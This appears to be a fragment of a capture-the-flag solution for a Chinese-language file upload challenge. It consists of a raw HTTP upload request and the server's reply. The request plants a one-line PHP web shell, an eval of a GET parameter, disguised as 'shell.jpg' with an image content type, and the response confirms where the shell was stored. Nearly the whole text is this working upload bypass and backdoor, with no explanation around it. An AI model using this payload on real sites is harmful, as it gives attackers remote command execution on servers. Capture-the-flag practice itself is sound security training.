 Chrome/80.0.3987.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://16508403-152b-488b-a02c-17b5ab81be54.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.2.1037161273.1582011531; PHPSESSID=7d9058e7231d7acf99010037b60efd6f
Connection: close
------WebKitFormBoundaryBYkNJtzrnMBhX5hc
Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
Content-Type: image/jpeg
<script language='php'>@eval($_GET['cmd']);</script>
------WebKitFormBoundaryBYkNJtzrnMBhX5hc
Content-Disposition: form-data; name="submit"
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/559352eb04c25fb3eb931b140e03e53a/shell.jpg succesfully uploaded!